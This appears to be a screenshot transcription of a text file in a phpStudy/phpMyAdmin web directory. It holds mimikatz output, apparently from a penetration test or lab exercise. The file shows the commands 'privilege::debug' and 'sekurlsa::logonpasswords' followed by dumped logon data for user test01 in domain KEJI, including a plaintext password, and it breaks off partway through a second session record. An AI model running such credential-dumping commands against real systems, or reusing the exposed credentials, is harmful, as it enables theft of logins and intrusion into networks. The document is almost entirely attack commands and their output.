 编辑: C:/php/PHPTutorial/WWW/phpMyAdmin/123.txt
C:/php/PHPTutorial/WWW/phpMyAdmin/123.txt
1
2 .#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
3 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
4 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
5 ## \ / ## > https://blog.gentilkiwi.com/mimikatz
6 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
7 '#####' > https://pingcastle.com / https://mysmartlogon.com ***/
8
9 mimikatz(commandline) # privilege::debug
10 Privilege '20' OK
11
12 mimikatz(commandline) # sekurlsa::logonpasswords
13
14 Authentication Id : 0 ; 80541 (00000000:00013a9d)
15 Session : Interactive from 1
16 User Name : test01
17 Domain : KEJI
18 Logon Server : WIN-2FPFOUUYL7M
19 Logon Time : 2024/5/21 3:12:03
20 SID : S-1-5-21-3522420513-1336992390-855129194-1106
21 msv :
22 [00010000] CredentialKeys
23 * NTLM :
24 * SHA1 :
25 [00000003] Primary
26 * Username : test01
27 * Domain : KEJI
28 * NTLM :
29 * SHA1 :
30 tspkg :
31 wdigest :
32 * Username : test01
33 * Domain : KEJI
34 * Password : 999PPP0001!
35 kerberos :
36 * Username : test01
37 * Domain : KEJI.COM
38 * Password : 999PPP0001!
39 ssp :
40 credman :
41
42 Authentication Id : 0 ; 997 (00000000:000003e5)
43 Session : Service from 0